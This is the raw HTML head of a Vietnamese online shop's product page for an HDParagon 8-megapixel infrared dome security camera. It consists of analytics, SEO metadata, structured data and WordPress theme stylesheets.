

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/
body_size: 47208
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Bảo hành: 24 tháng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F | Digitech JSC" />
<meta property="og:description" content="- Bảo hành: 24 tháng." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2022-01-26T19:17:02+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg" />
<meta property="og:image:width" content="602" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F | Digitech JSC" />
<meta name="twitter:description" content="- Bảo hành: 24 tháng." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg","width":"602","height":"427","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/","name":"Camera Dome 4 in 1 h\u1ed3ng ngo\u1ea1i 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#webpage","url":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/","name":"Camera Dome 4 in 1 h\u1ed3ng ngo\u1ea1i 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F | Digitech JSC","datePublished":"2022-01-26T19:17:01+07:00","dateModified":"2022-01-26T19:17:02+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#breadcrumb"}},{"@type":"Product","name":"Camera Dome 4 in 1 h\u1ed3ng ngo\u1ea1i 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F | Digitech JSC","description":"- B\u1ea3o h\u00e0nh: 24 th\u00e1ng.","category":"Camera &gt; Camera analog HDParagon","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/01/p_32395_HDPARAGON-HDS-5899TVI-IR3F.jpg","height":"427","width":"602"}],"@id":"https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F Dòng bình luận" href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
